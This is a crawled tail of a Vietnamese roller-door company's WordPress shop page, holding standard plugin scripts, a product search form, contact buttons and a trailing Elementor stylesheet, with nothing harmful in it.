	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='728609541' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"4be2c57587","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"9edfb60144","hotnonce":"58a7628ded","wishnonce":"143e0d7df4","searchnonce":"07b294d791","filternonce":"8d4fb09efc","rating_tabs_id":"1d6d1a1255","max_temp":"10","min_temp":"-10","helpnotnonce":"e04bbfee9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"041db9ce6c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"37498c5e79"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"L\u01b0u tr\u1eef Thi c\u00f4ng C\u1eeda Cu\u1ed1n Th\u1ebf Gi\u1edbi Di \u0110\u1ed9ng - C\u00d4NG TY TNHH NAMVIET INTERIOR","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299
body_size: 1880
content:
.elementor-11364 .elementor-element.elementor-element-3cea2102:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-3cea2102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-8d9ee67{text-align:left;font-size:14px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-63dfedc{text-align:left;font-size:14px;font-weight:300;line-height:25px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-636517bb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:var( --container-widget-width, 102.47% );max-width:102.47%;--container-widget-width:102.47%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-7bee4f3{text-align:left;}.elementor-11364 .elementor-element.elementor-element-0d9fa05 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-0b518af.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-c8b364c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-sub-menu-item,
